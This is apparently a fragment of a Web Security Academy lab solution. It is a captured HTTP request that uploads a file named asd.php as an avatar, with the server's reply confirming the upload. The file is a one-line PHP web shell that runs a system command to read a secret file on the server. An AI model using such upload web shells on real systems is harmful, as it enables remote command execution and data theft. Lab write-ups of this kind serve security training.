 POST /my-account/avatar HTTP/1.1
Host: ac961f431edd0d17c005369b007400a2.web-security-academy.net
Cookie: session=5j6TcCl8XoOdbIdyliI80AbYJEYGbwvf
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------92771380235094495774183725940
Content-Length: 533
Origin: https://ac961f431edd0d17c005369b007400a2.web-security-academy.net
Dnt: 1
Referer: https://ac961f431edd0d17c005369b007400a2.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------92771380235094495774183725940
Content-Disposition: form-data; name="avatar"; filename="asd.php"
Content-Type: application/octet-stream
<?php system('cat /home/carlos/secret');?> => payload
-----------------------------92771380235094495774183725940
Content-Disposition: form-data; name="user"
wiener
-----------------------------92771380235094495774183725940
Content-Disposition: form-data; name="csrf"
QoFjHv2OeMsWQ2tnKW5sde45Ov6iZ0wB
-----------------------------92771380235094495774183725940--
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 12:52:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/asd.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10